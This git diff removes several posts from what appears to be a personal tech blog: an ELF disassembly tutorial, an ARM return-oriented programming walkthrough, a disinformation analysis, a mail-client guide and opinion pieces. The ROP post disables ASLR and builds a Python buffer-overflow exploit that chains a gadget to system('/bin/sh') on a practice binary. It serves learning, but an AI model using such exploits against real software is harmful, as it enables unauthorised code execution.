organizers did a fantastic job and the entire event was put -together really well. -I don't have much else to say, but I know for sure that I'll be -there next time. - -That was PyCon India, 2019.
@@ -1,312 +0,0 @@
---- -template: text.html -title: Python for Reverse Engineering #1: ELF Binaries -subtitle: Building your own disassembly tooling for — that’s right — fun and profit -date: 2019-02-08 -url: python-for-re-1 ---- - -While solving complex reversing challenges, we often use established tools like radare2 or IDA for disassembling and debugging. But there are times when you need to dig in a little deeper and understand how things work under the hood. - -Rolling your own disassembly scripts can be immensely helpful when it comes to automating certain processes, and eventually build your own homebrew reversing toolchain of sorts. At least, that’s what I’m attempting anyway. - -## Setup - -As the title suggests, you’re going to need a Python 3 interpreter before -anything else. Once you’ve confirmed beyond reasonable doubt that you do, -in fact, have a Python 3 interpreter installed on your system, run - -```console -$ pip install capstone pyelftools -``` - -where `capstone` is the disassembly engine we’ll be scripting with and `pyelftools` to help parse ELF files. - -With that out of the way, let’s start with an example of a basic reversing -challenge. - -```c -/* chall.c */ - -#include <stdio.h> -#include <stdlib.h> -#include <string.h> - -int main() { - char *pw = malloc(9); - pw[0] = 'a'; - for(int i = 1; i <= 8; i++){ - pw[i] = pw[i - 1] + 1; - } - pw[9] = '\0'; - char *in = malloc(10); - printf("password: "); - fgets(in, 10, stdin); // 'abcdefghi' - if(strcmp(in, pw) == 0) { - printf("haha yes!\n"); - } - else { - printf("nah dude\n"); - } -} -``` - - -Compile it with GCC/Clang: - -```console -$ gcc chall.c -o chall.elf -``` - - -## Scripting - -For starters, let’s look at the different sections present in the binary. - -```python -# sections.py - -from elftools.elf.elffile import ELFFile - -with open('./chall.elf', 'rb') as f: - e = ELFFile(f) - for section in e.iter_sections(): - print(hex(section['sh_addr']), section.name) -``` - - -This script iterates through all the sections and also shows us where it’s loaded. This will be pretty useful later. Running it gives us - -```console -› python sections.py -0x238 .interp -0x254 .note.ABI-tag -0x274 .note.gnu.build-id -0x298 .gnu.hash -0x2c0 .dynsym -0x3e0 .dynstr -0x484 .gnu.version -0x4a0 .gnu.version_r -0x4c0 .rela.dyn -0x598 .rela.plt -0x610 .init -0x630 .plt -0x690 .plt.got -0x6a0 .text -0x8f4 .fini -0x900 .rodata -0x924 .eh_frame_hdr -0x960 .eh_frame -0x200d98 .init_array -0x200da0 .fini_array -0x200da8 .dynamic -0x200f98 .got -0x201000 .data -0x201010 .bss -0x0 .comment -0x0 .symtab -0x0 .strtab -0x0 .shstrtab -``` - - -Most of these aren’t relevant to us, but a few sections here are to be noted. The `.text` section contains the instructions (opcodes) that we’re after. The `.data` section should have strings and constants initialized at compile time. Finally, the `.plt` which is the Procedure Linkage Table and the `.got`, the Global Offset Table. If you’re unsure about what these mean, read up on the ELF format and its internals. - -Since we know that the `.text` section has the opcodes, let’s disassemble the binary starting at that address. - -```python -# disas1.py - -from elftools.elf.elffile import ELFFile -from capstone import * - -with open('./bin.elf', 'rb') as f: - elf = ELFFile(f) - code = elf.get_section_by_name('.text') - ops = code.data() - addr = code['sh_addr'] - md = Cs(CS_ARCH_X86, CS_MODE_64) - for i in md.disasm(ops, addr): - print(f'0x{i.address:x}:\t{i.mnemonic}\t{i.op_str}') -``` - - -The code is fairly straightforward (I think). We should be seeing this, on running - -```console -› python disas1.py | less -0x6a0: xor ebp, ebp -0x6a2: mov r9, rdx -0x6a5: pop rsi -0x6a6: mov rdx, rsp -0x6a9: and rsp, 0xfffffffffffffff0 -0x6ad: push rax -0x6ae: push rsp -0x6af: lea r8, [rip + 0x23a] -0x6b6: lea rcx, [rip + 0x1c3] -0x6bd: lea rdi, [rip + 0xe6] -**0x6c4: call qword ptr [rip + 0x200916]** -0x6ca: hlt -... snip ... -``` - - -The line in bold is fairly interesting to us. The address at `[rip + 0x200916]` is equivalent to `[0x6ca + 0x200916]`, which in turn evaluates to `0x200fe0`. The first `call` being made to a function at `0x200fe0`? What could this function be? - -For this, we will have to look at **relocations**. Quoting [linuxbase.org](http://refspecs.linuxbase.org/elf/gabi4+/ch4.reloc.html) -> Relocation is the process of connecting symbolic references with symbolic definitions. For example, when a program calls a function, the associated call instruction must transfer control to the proper destination address at execution. Relocatable files must have “relocation entries’’ which are necessary because they contain information that describes how to modify their section contents, thus allowing executable and shared object files to hold the right information for a process’s program image. - -To try and find these relocation entries, we write a third script. - -```python -# relocations.py - -import sys -from elftools.elf.elffile import ELFFile -from elftools.elf.relocation import RelocationSection - -with open('./chall.elf', 'rb') as f: - e = ELFFile(f) - for section in e.iter_sections(): - if isinstance(section, RelocationSection): - print(f'{section.name}:') - symbol_table = e.get_section(section['sh_link']) - for relocation in section.iter_relocations(): - symbol = symbol_table.get_symbol(relocation['r_info_sym']) - addr = hex(relocation['r_offset']) - print(f'{symbol.name} {addr}') -``` - - -Let’s run through this code real quick. We first loop through the sections, and check if it’s of the type `RelocationSection`. We then iterate through the relocations from the symbol table for each section. Finally, running this gives us - -```console -› python relocations.py -.rela.dyn: - 0x200d98 - 0x200da0 - 0x201008 -_ITM_deregisterTMCloneTable 0x200fd8 -**__libc_start_main 0x200fe0** -__gmon_start__ 0x200fe8 -_ITM_registerTMCloneTable 0x200ff0 -__cxa_finalize 0x200ff8 -stdin 0x201010 -.rela.plt: -puts 0x200fb0 -printf 0x200fb8 -fgets 0x200fc0 -strcmp 0x200fc8 -malloc 0x200fd0 -``` - - -Remember the function call at `0x200fe0` from earlier? Yep, so that was a call to the well known `__libc_start_main`. Again, according to [linuxbase.org](http://refspecs.linuxbase.org/LSB_3.1.0/LSB-generic/LSB-generic/baselib -- libc-start-main-.html) -> The `__libc_start_main()` function shall perform any necessary initialization of the execution environment, call the *main* function with appropriate arguments, and handle the return from `main()`. If the `main()` function returns, the return value shall be passed to the `exit()` function. - -And its definition is like so - -```c -int __libc_start_main(int *(main) (int, char * *, char * *), -int argc, char * * ubp_av, -void (*init) (void), -void (*fini) (void), -void (*rtld_fini) (void), -void (* stack_end)); -``` - - -Looking back at our disassembly - -``` -0x6a0: xor ebp, ebp -0x6a2: mov r9, rdx -0x6a5: pop rsi -0x6a6: mov rdx, rsp -0x6a9: and rsp, 0xfffffffffffffff0 -0x6ad: push rax -0x6ae: push rsp -0x6af: lea r8, [rip + 0x23a] -0x6b6: lea rcx, [rip + 0x1c3] -**0x6bd: lea rdi, [rip + 0xe6]** -0x6c4: call qword ptr [rip + 0x200916] -0x6ca: hlt -... snip ... -``` - - -but this time, at the `lea` or Load Effective Address instruction, which loads some address `[rip + 0xe6]` into the `rdi` register. `[rip + 0xe6]` evaluates to `0x7aa` which happens to be the address of our `main()` function! How do I know that? Because `__libc_start_main()`, after doing whatever it does, eventually jumps to the function at `rdi`, which is generally the `main()` function. It looks something like this - - - -To see the disassembly of `main`, seek to `0x7aa` in the output of the script we’d written earlier (`disas1.py`). - -From what we discovered earlier, each `call` instruction points to some function which we can see from the relocation entries. So following each `call` into their relocations gives us this - -``` -printf 0x650 -fgets 0x660 -strcmp 0x670 -malloc 0x680 -``` - - -Putting all this together, things start falling into place. Let me highlight the key sections of the disassembly here. It’s pretty self-explanatory. - -``` -0x7b2: mov edi, 0xa ; 10 -0x7b7: call 0x680 ; malloc -``` - - -The loop to populate the `*pw` string - -``` -0x7d0: mov eax, dword ptr [rbp - 0x14] -0x7d3: cdqe -0x7d5: lea rdx, [rax - 1] -0x7d9: mov rax, qword ptr [rbp - 0x10] -0x7dd: add rax, rdx -0x7e0: movzx eax, byte ptr [rax] -0x7e3: lea ecx, [rax + 1] -0x7e6: mov eax, dword ptr [rbp - 0x14] -0x7e9: movsxd rdx, eax -0x7ec: mov rax, qword ptr [rbp - 0x10] -0x7f0: add rax, rdx -0x7f3: mov edx, ecx -0x7f5: mov byte ptr [rax], dl -0x7f7: add dword ptr [rbp - 0x14], 1 -0x7fb: cmp dword ptr [rbp - 0x14], 8 -0x7ff: jle 0x7d0 -``` - - -And this looks like our `strcmp()` - -``` -0x843: mov rdx, qword ptr [rbp - 0x10] ; *in -0x847: mov rax, qword ptr [rbp - 8] ; *pw -0x84b: mov rsi, rdx -0x84e: mov rdi, rax -0x851: call 0x670 ; strcmp -0x856: test eax, eax ; is = 0? -0x858: jne 0x868 ; no? jump to 0x868 -0x85a: lea rdi, [rip + 0xae] ; "haha yes!" -0x861: call 0x640 ; puts -0x866: jmp 0x874 -0x868: lea rdi, [rip + 0xaa] ; "nah dude" -0x86f: call 0x640 ; puts -``` - - -I’m not sure why it uses `puts` here? I might be missing something; perhaps `printf` calls `puts`. I could be wrong. I also confirmed with radare2 that those locations are actually the strings “haha yes!” and “nah dude”. - -**Update**: It's because of compiler optimization. A `printf()` (in this case) is seen as a bit overkill, and hence gets simplified to a `puts()`. - -## Conclusion - -Wew, that took quite some time. But we’re done. If you’re a beginner, you might find this extremely confusing, or probably didn’t even understand what was going on. And that’s okay. Building an intuition for reading and grokking disassembly comes with practice. I’m no good at it either. - -All the code used in this post is here: [https://github.com/icyphox/asdf/tree/master/reversing-elf](https://github.com/icyphox/asdf/tree/master/reversing-elf) - -Ciao for now, and I’ll see ya in #2 of this series -- PE binaries. Whenever that is.
@@ -1,217 +0,0 @@
---- -template: text.html -title: Return Oriented Programming on ARM (32-bit) -subtitle: Making stack-based exploitation great again! -date: 2019-06-06 -url: rop-on-arm ---- - -Before we start _anything_, you’re expected to know the basics of ARM -assembly to follow along. I highly recommend -[Azeria’s](https://twitter.com/fox0x01) series on [ARM Assembly -Basics](https://azeria-labs.com/writing-arm-assembly-part-1/). Once you’re -comfortable with it, proceed with the next bit -- environment setup. - -## Setup - -Since we’re working with the ARM architecture, there are two options to go -forth with: - -1. Emulate -- head over to [qemu.org/download](https://www.qemu.org/download/) and install QEMU. -And then download and extract the ARMv6 Debian Stretch image from one of the links [here](https://blahcat.github.io/qemu/). -The scripts found inside should be self-explanatory. -2. Use actual ARM hardware, like an RPi. - -For debugging and disassembling, we’ll be using plain old `gdb`, but you -may use `radare2`, IDA or anything else, really. All of which can be -trivially installed. - -And for the sake of simplicity, disable ASLR: - -```shell -$ echo 0 > /proc/sys/kernel/randomize_va_space -``` - -Finally, the binary we’ll be using in this exercise is [Billy Ellis’](https://twitter.com/bellis1000) -[roplevel2](/static/files/roplevel2.c). - -Compile it: -```sh -$ gcc roplevel2.c -o rop2 -``` - -With that out of the way, here’s a quick run down of what ROP actually is. - -## A primer on ROP - -ROP or Return Oriented Programming is a modern exploitation technique that’s -used to bypass protections like the **NX bit** (no-execute bit) and **code sigining**. -In essence, no code in the binary is actually modified and the entire exploit -is crafted out of pre-existing artifacts within the binary, known as **gadgets**. - -A gadget is essentially a small sequence of code (instructions), ending with -a `ret`, or a return instruction. In our case, since we’re dealing with ARM -code, there is no `ret` instruction but rather a `pop {pc}` or a `bx lr`. -These gadgets are _chained_ together by jumping (returning) from one onto the other -to form what’s called as a **ropchain**. At the end of a ropchain, -there’s generally a call to `system()`, to acheive code execution. - -In practice, the process of executing a ropchain is something like this: - -- confirm the existence of a stack-based buffer overflow -- identify the offset at which the instruction pointer gets overwritten -- locate the addresses of the gadgets you wish to use -- craft your input keeping in mind the stack’s layout, and chain the addresses -of your gadgets - -[LiveOverflow](https://twitter.com/LiveOverflow) has a [beautiful video](https://www.youtube.com/watch?v=zaQVNM3or7k&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN&index=46&t=0s) where he explains ROP using “weird machines”. -Check it out, it might be just what you needed for that “aha!” moment :) - -Still don’t get it? Don’t fret, we’ll look at _actual_ exploit code in a bit and hopefully -that should put things into perspective. - -## Exploring our binary - -Start by running it, and entering any arbitrary string. On entering a fairly -large string, say, “A” × 20, we -see a segmentation fault occur. - - - -Now, open it up in `gdb` and look at the functions inside it. - - - -There are three functions that are of importance here, `main`, `winner` and -`gadget`. Disassembling the `main` function: - - - -We see a buffer of 16 bytes being created (`sub sp, sp, #16`), and some calls -to `puts()`/`printf()` and `scanf()`. Looks like `winner` and `gadget` are -never actually called. - -Disassembling the `gadget` function: - - - -This is fairly simple, the stack is being initialized by `push`ing `{r11}`, -which is also the frame pointer (`fp`). What’s interesting is the `pop {r0, pc}` -instruction in the middle. This is a **gadget**. - -We can use this to control what goes into `r0` and `pc`. Unlike in x86 where -arguments to functions are passed on the stack, in ARM the registers `r0` to `r3` -are used for this. So this gadget effectively allows us to pass arguments to -functions using `r0`, and subsequently jumping to them by passing its address -in `pc`. Neat. - -Moving on to the disassembly of the `winner` function: - - - -Here, we see a calls to `puts()`, `system()` and finally, `exit()`. -So our end goal here is to, quite obviously, execute code via the `system()` -function. - -Now that we have an overview of what’s in the binary, let’s formulate a method -of exploitation by messing around with inputs. - -## Messing around with inputs :^) - -Back to `gdb`, hit `r` to run and pass in a patterned input, like in the -screenshot. - - - -We hit a segfault because of invalid memory at address `0x46464646`. Notice -the `pc` has been overwritten with our input. -So we smashed the stack alright, but more importantly, it’s at the letter ‘F’. - -Since we know the offset at which the `pc` gets overwritten, we can now -control program execution flow. Let’s try jumping to the `winner` function. - -Disassemble `winner` again using `disas winner` and note down the offset -of the second instruction -- `add r11, sp, #4`. -For this, we’ll use Python to print our input string replacing `FFFF` with -the address of `winner`. Note the endianness. - -```shell -$ python -c 'print("AAAABBBBCCCCDDDDEEEE\x28\x05\x01\x00")' | ./rop2 -``` - - - -The reason we don’t jump to the first instruction is because we want to control the stack -ourselves. If we allow `push {rll, lr}` (first instruction) to occur, the program will `pop` -those out after `winner` is done executing and we will no longer control -where it jumps to. - -So that didn’t do much, just prints out a string “Nothing much here...”. -But it _does_ however, contain `system()`. Which somehow needs to be populated with an argument -to do what we want (run a command, execute a shell, etc.). - -To do that, we’ll follow a multi-step process: - -1. Jump to the address of `gadget`, again the 2nd instruction. This will `pop` `r0` and `pc`. -2. Push our command to be executed, say “`/bin/sh`” onto the stack. This will go into -`r0`. -3. Then, push the address of `system()`. And this will go into `pc`. - -The pseudo-code is something like this: -``` -string = AAAABBBBCCCCDDDDEEEE -gadget = # addr of gadget -binsh = # addr of /bin/sh -system = # addr of system() - -print(string + gadget + binsh + system) -``` -Clean and mean. - - -## The exploit - -To write the exploit, we’ll use Python and the absolute godsend of a library -- `struct`. -It allows us to pack the bytes of addresses to the endianness of our choice. -It probably does a lot more, but who cares. - -Let’s start by fetching the address of `/bin/sh`. In `gdb`, set a breakpoint -at `main`, hit `r` to run, and search the entire address space for the string “`/bin/sh`”: - - -``` -(gdb) find &system, +9999999, "/bin/sh" -``` - - -One hit at `0xb6f85588`. The addresses of `gadget` and `system()` can be -found from the disassmblies from earlier. Here’s the final exploit code: -```python -import struct - -binsh = struct.pack("I", 0xb6f85588) -string = "AAAABBBBCCCCDDDDEEEE" -gadget = struct.pack("I", 0x00010550) -system = struct.pack("I", 0x00010538) - -print(string + gadget + binsh + system) - -``` -Honestly, not too far off from our pseudo-code :) - -Let’s see it in action: - - - -Notice that it doesn’t work the first time, and this is because `/bin/sh` terminates -when the pipe closes, since there’s no input coming in from STDIN. -To get around this, we use `cat(1)` which allows us to relay input through it -to the shell. Nifty trick. - -## Conclusion - -This was a fairly basic challenge, with everything laid out conveniently. -Actual ropchaining is a little more involved, with a lot more gadgets to be chained -to acheive code execution. - -Hopefully, I’ll get around to writing about heap exploitation on ARM too. That’s all for now.
@@ -1,166 +0,0 @@
---- -template: -title: Disinfo war: RU vs GB -subtitle: A look at Russian info ops against Britain -date: 2019-12-12 -url: ru-vs-gb ---- - -This entire sequence of events begins with the attempted poisoning of -Sergei Skripal[^skripal], an ex-GRU officer who was a double-agent for -the UK's intelligence services. This hit attempt happened on the 4th of -March, 2018. 8 days later, then-Prime Minister Theresa May formally -accused Russia for the attack. - -[^skripal]: https://en.wikipedia.org/wiki/Sergei_Skripal - -The toxin used in the poisoning was a nerve agent called _Novichok_. -In addition to the British military-research facility at Porton Down, -a small number of labs around the world were tasked with confirming -Porton Down's conclusions on the toxin that was used, by the OPCW -(Organisation for the Prohibition of Chemical Weapons). - -With the background on the matter out of the way, here are the different -instances of well timed disinformation pushed out by Moscow. - -## The Russian offense - -### April 14, 2018 - -- RT published an article claiming that Spiez had identified a different -toxin -- BZ, and not Novichok. -- This was an attempt to shift the blame from Russia (origin of Novichok), -to NATO countries, where it was apparently in use. -- Most viral piece on the matter in all of 2018. - -Although technically correct, this isn't the entire truth. As part of -protocol, the OPCW added a new substance to the sample as a test. If any -of the labs failed to identify this substance, their findings were -deemed untrustworthy. This toxin was a derivative of BZ. - -Here are a few interesting things to note: - -1. The entire process starting with the OPCW and the labs is top-secret. -How did Russia even know Speiz was one of the labs? -2. On April 11th, the OPCW mentioned BZ in a report confirming Porton - Down's findings. Note that Russia is a part of OPCW, and are fully - aware of the quality control measures in place. Surely they knew - about the reason for BZ's use? - -Regardless, the Russian version of the story spread fast. They cashed in -on two major factors to plant this disinfo: - -1. "NATO bad" : Overused, but surprisingly works. People love a story - that goes full 180°. -2. Spiez can't defend itself: At the risk of revealing that it was one - of the facilities testing the toxin, Spiez was only able to "not - comment". - -### April 3, 2018 - -- The Independent publishes a story based on an interview with the chief -executive of Porton Down, Gary Aitkenhead. -- Aitkenhead says they've identified Novichok but "have not identified -the precise source". -- Days earlier, Boris Johnson (then-Foreign Secretary) claimed that -Porton Down confirmed the origin of the toxin to be Russia. -- This discrepancy was immediately promoted by Moscow, and its network -all over. - -This one is especially interesting because of how _simple_ it is to -exploit a small contradiction, that could've been an honest mistake. -This episode is also interesting because the British actually attempted -damage control this time. Porton Down tried to clarify Aitkenhead's -statement via a tweet[^dstltweet]: - -> Our experts have precisely identified the nerve agent as a Novichok. -> It is not, and has never been, our responsibility to confirm the source -> of the agent @skynews @UKmoments - -[^dstltweet]: https://twitter.com/dstlmod/status/981220158680260613 - -Quoting the [Defense One](https://www.defenseone.com/threats/2019/12/britains-secret-war-russia/161665/) -article on the matter: - -> The episode is seen by those inside Britain’s security communications team -> as the most serious misstep of the crisis, which for a period caused real -> concern. U.K. officials told me that, in hindsight, Aikenhead could never -> have blamed Russia directly, because that was not his job—all he was -> qualified to do was identify the chemical. Johnson, in going too far, -> was more damaging. Two years on, he is now prime minister. - -### May 2018 - -- OPCW facilities receive an email from Spiez inviting them to -a conference. -- The conference itself is real, and has been organized before. -- The email however, was not -- attached was a Word document containing -malware. -- Also seen were inconsistencies in the email formatting, from what was -normal. - -This spearphishing campaign was never offically attributed to Moscow, -but there are a lot of tells here that point to it being the work of -a state actor: - -1. Attack targetting a specific group of individuals. -2. Relatively high level of sophistication -- email formatting, - malicious Word doc, etc. - -However, the British NCSC have deemed with "high confidence" that the -attack was perpetrated by GRU. In the UK intelligence parlance, "highly -likely" / "high confidence" usually means "definitely". - -## Britain's defense - -### September 5, 2018 - -The UK took a lot of hits in 2018, but they eventually came back: - -- Metropolitan Police has a meeting with the press, releasing their -findings. -- CCTV footage showing the two Russian hitmen was released. -- Traces of Novichok identified in their hotel room. - -This sudden news explosion from Britan's side completely -bulldozed the information space pertaining to the entire event. -According to Defense One: - -> Only two of the 10 most viral stories in the weeks following the announcement -> were sympathetic to Russia, according to NewsWhip. Finally, officials recalled, -> it felt as though the U.K. was the aggressor. “This was all kept secret to -> put the Russians on the hop,” one told me. “Their response was all over the -> place from this point. It was the turning point.” - -Earlier in April, 4 GRU agents were arrested in the Netherlands, who -were there to execute a cyber operation against the OPCW (located in The -Hague), via their WiFi networks. They were arrested by Dutch security, -and later identifed as belonging to Unit 26165. They also seized a bunch -of equipment from the room and their car. - -> The abandoned equipment revealed that the GRU unit involved had sent -> officers around the world to conduct similar cyberattacks. They had -> been in Malaysia trying to steal information about the investigation -> into the downed Malaysia Airlines Flight 17, and at a hotel in Lausanne, -> Switzerland, where a World Anti-Doping Agency (WADA) conference was taking -> place as Russia faced sanctions from the International Olympic Committee. -> Britain has said that the same GRU unit attempted to compromise Foreign -> Office and Porton Down computer systems after the Skripal poisoning. - -### October 4, 2018 - -UK made the arrests public, published a list of infractions commited by -Russia, along with the specific GRU unit that was caught. - -During this period, just one of the top 25 viral stories was from -a pro-Russian outlet, RT -- that too a fairly straightforward piece. - -## Wrapping up - -As with conventional warfare, it's hard to determine who won. Britain -may have had the last blow, but Moscow -- yet again---depicted their -finesse in information warfare. Their ability to seize unexpected -openings, gather intel to facilitate their disinformation campaigns, and -their cyber capabilities makes them a formidable threat. - -2020 will be fun, to say the least.
@@ -1,182 +0,0 @@
---- -template: -url: s-nail -title: The S-nail mail client -subtitle: And how to achieve a usable configuration for IMAP/SMTP -date: 2020-05-06 ---- - -TL;DR: Here's my [`.mailrc`](https://github.com/icyphox/dotfiles/blob/master/home/.mailrc). - -As I'd mentioned in my blog post about [mael](/blog/mael), I've been on -the lookout for a good, usable mail client. As it happens, I found -S-nail just as I was about to give up on mael. Turns out writing an MUA -isn't all too easy after all. S-nail turned out to be the perfect client -for me, but I had to invest quite some time in reading the [very -thorough manual](https://www.sdaoden.eu/code-nail.html) and exchanging -emails with its [very friendly author](https://www.sdaoden.eu). I did it -so you don't have to[^read-man], and I present to you -this guide. - -[^read-man]: Honestly, read the man page (and email Steffen!) -- there's - a ton of useful options in there. - -## basic settings - -These settings below should guarantee some sane defaults to get started -with. Comments added for context. -```conf -# enable upward compatibility with S-nail v15.0 -set v15-compat - -# charsets we send mail in -set sendcharsets=utf-8,iso-8859-1 - -# reply back in sender's charset -set reply-in-same-charset - -# prevent stripping of full names in replies -set fullnames - -# adds a 'Mail-Followup-To' header; useful in mailing lists -set followup-to followup-to-honour-ask-yes - -# asks for an attachment after composing -set askattach - -# marks a replied message as answered -set markanswered - -# honors the 'Reply-To' header -set reply-to-honour - -# automatically launches the editor while composing mail interactively -set editalong - -# I didn't fully understand this :) -set history-gabby=all - -# command history storage -set history-file=~/.s-nailhist - -# sort mail by date (try 'thread' for threaded view) -set autosort=date -``` - -## authentication - -With these out of the way, we can move on to configuring our -account -- authenticating IMAP and SMTP. Before that, however, we'll -have to create a `~/.netrc` file to store our account credentials. - -(This of course, assumes that your SMTP and IMAP credentials are the -same. I don't know what to do otherwise. ) - -```netrc -machine *.domain.tld login user@domain.tld password hunter2 -``` - -Once done, encrypt this file using `gpg` / `gpg2`. This is optional, but -recommended. - -``` -$ gpg2 --symmetric --cipher-algo AES256 -o .netrc.gpg .netrc -``` - -You can now delete the plaintext `.netrc` file. Now add these lines to -your `.mailrc`: - -```conf -set netrc-lookup -set netrc-pipe='gpg2 -qd ~/.netrc.gpg' -``` - -Before we define our account block, add these two lines for a nicer IMAP -experience: - -```conf -set imap-cache=~/.cache/nail -set imap-keepalive=240 -``` - -Defining an account is dead simple. - -```conf -account "personal" { - localopts yes - set from="Your Name <user@domain.tld>" - set folder=imaps://imap.domain.tld:993 - - # copy sent messages to Sent; '+' indicates subdir of 'folder' - set record=+Sent - set inbox=+INBOX - - # optionally, set this to 'smtps' and change the port accordingly - # remove 'smtp-use-starttls' - set mta=smtp://smtp.domain.tld:587 smtp-use-starttls - - # couple of shortcuts to useful folders - shortcut sent +Sent \ - inbox +INBOX \ - drafts +Drafts \ - trash +Trash \ - archives +Archives -} - -# enable account on startup -account personal -``` - -You might also want to trash mail, instead of perma-deleting them -(`delete` does that). To achieve this, we define an alias: - -``` -define trash { - move "$@" +Trash -} - -commandalias del call trash -``` - -Replace `+Trash` with the relative path to your trash folder. - - -## aesthetics - -The fun stuff. I don't feel like explaining what these do (hint: I don't -fully understand it either), so just copy-paste it and mess around with -the colors: - -``` -# use whatever symbol you fancy -set prompt='> ' - -colour 256 sum-dotmark ft=bold,fg=13 dot -colour 256 sum-header fg=007 older -colour 256 sum-header bg=008 dot -colour 256 sum-header fg=white -colour 256 sum-thread bg=008 dot -colour 256 sum-thread fg=cyan -``` - -The prompt can be configured more extensively, but I don't need it. Read -the man page if you do. - -## essential commands - -Eh, you can just read the man page, I guess. But here's a quick list off -the top of my head: - -- `headers`: Lists all messages, with the date, subject etc. -- `mail`: Compose mail. -- `<number>`: Read mail by specifiying its number on the message list. -- `delete <number>`: Delete mail. -- `new <number>`: Mark as new (unread). -- `file <shortcut or path to folder>`: Change folders. For example: `file - sent` - -That's all there is to it. - -*This is day 2 of the #100DaysToOffload challenge. I didn't think I'd -participate, until today. So yesterday's post is day 1. Will I keep at -it? I dunno. We'll see.*
@@ -1,63 +0,0 @@
---- -template: -title: Save .ORG! -subtitle: PIR is getting sold to a private firm, and here's why it's bad -date: 2019-11-23 -url: save-org ---- - -The .ORG top-level domain introduced in 1985, has been operated by the -[Public Interest Registry](https://en.wikipedia.org/wiki/Public_Interest_Registry) since -2003. The .ORG TLD is used primarily by communities, free and open source projects, -and other non-profit organizations -- although the use of the TLD isn't -restricted to non-profits. - -The Internet Society or ISOC, the group that created the PIR, has -decided to sell the registry over to a private equity firm -- Ethos -Capital. - -## What's the problem? - -There are around 10 million .ORG TLDs registered, and a good portion of -them are non-profits and non-governmental organizations. As the name -suggests, they don't earn any profits and all their operations rely on -a thin inflow of donations. A private firm having control of the .ORG -domain gives them the power to make decisions that would be unfavourable -to the .ORG community: - -- They control the registration/renewal fees of the TLD. They can -hike the price if they wish to. As is stands, NGOs already earn very -little -- a .ORG price hike would put them in a very icky situation. - -- They can introduce [Rights Protection -Mechanisms](https://www.icann.org/resources/pages/rpm-drp-2017-10-04-en) -or RPMs, which are essentially legal statements that can -- if not -correctly developed -- jeopardize / censor completely legal non-profit -activities. - -- Lastly, they can suspend domains at the whim of state actors. It isn't -news that nation states go after NGOs, targetting them with allegations -of illegal activity. The registry being a private firm only simplifies -the process. - -Sure, these are just "what ifs" and speculations, but the risk is real. -Such power can be abused and this would be severly detrimental to NGOs -globally. - -## How can I help? - -We need to get the ISOC to **stop the sale**. Head over to -https://savedotorg.org and sign their letter. An email is sent on your -behalf to: - -* Andrew Sullivan, CEO, ISOC -* Jon Nevett, CEO, PIR -* Maarten Botterman, Board Chair, ICANN -* Göran Marby, CEO, ICANN - -## Closing thoughts - -The Internet that we all love and care for is slowly being subsumed by -megacorps and private firms, who's only motive is to make a profit. The -Internet was meant to be free, and we'd better act now if we want that -freedom. The future looks bleak -- I hope we aren't too late.
@@ -1,52 +0,0 @@
---- -template: -url: simplicity-security -title: Simplicity (mostly) guarantees security -subtitle: This is why I meme mnmlsm so much -date: 2020-05-07 ---- - -Although it is a very comfy one, it's not just an aesthetic. Simplicity -and minimalism, in technology, is great for security too. I say "mostly" -in the title because human error cannot be discounted, and nothing is -perfect. However, the simpler your tech stack is, it is inherentely more -secure than complex monstrosities. - -Let's look at systemd, for example. It's got over 1.2 million -lines of code. "Hurr durr but LoC doesn't mean anything!" Sure ok, but -can you _imagine_ auditing this? How many times has it even been -audited? I couldn't find any audit reports. No, the developers are not -security engineers and a trustworthy audit must be done by -a third-party. What's scarier, is this thing runs on a huge percentage -of the world's critical infrastructure and contains privileged core -subsystems. - -"B-but Linux is much bigger!" Indeed, it is, but it has a thousand times -(if not more) the number of eyes looking at the code, and there have been -multiple third-party audits. There are hundreds of independent orgs and -multiple security teams looking at it. That's not the case with -systemd -- it's probably just RedHat. - -Compare this to a bunch of shell scripts. Agreed, writing safe shell can -be hard and there are a ton of weird edge-cases depending on your shell -implementation, but the distinction here is _you_ wrote it. Which means, -you can identify what went wrong -- things are predictable. -systemd, however, is a large blackbox, and its state at runtime is largely -unprovable and unpredictable. I am certain even the developers don't -know. - -And this is why I whine about complexity so much. A complex, -unpredictable system is nothing more than a large attack surface. Drew -DeVault, head of [sourcehut](https://sourcehut.org) wrote something -similar (yes that's the link, yes it has a typo).: - -https://sourcehut.org/blog/2020-04-20-prioritizing-simplitity/ - -He manually provisions all -sourcehut infrastructure, because tools like Salt, Kubernetes etc. are -just like systemd in our example -- large monstrosities which can get you -RCE'd. Don't believe me? See -[this](https://threatpost.com/salt-bugs-full-rce-root-cloud-servers/155383/). - -*This was day 3 of the #100DaysToOffload challenge. It came out like -a systemd-hate post, but really, I couldn't think of a better example.*
@@ -1,108 +0,0 @@
